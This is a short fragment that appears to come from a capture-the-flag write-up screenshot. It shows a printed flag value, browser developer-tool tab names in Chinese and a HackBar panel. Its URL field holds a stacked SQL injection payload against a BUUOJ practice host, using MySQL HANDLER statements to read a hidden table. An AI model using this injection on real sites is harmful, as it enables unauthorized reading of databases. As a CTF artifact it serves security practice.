 array(1) {
[0]=>
string(42) "flag{99bcb5f2-5983-4c41-a4ec-c54ca11e0158}"
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://350ddd85-7edb-45ff-90b5-c8aaa127acb6.node3.buuoj.cn/?inject=1'; handler `1919810931114514` open as ans; handler ans read first;%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All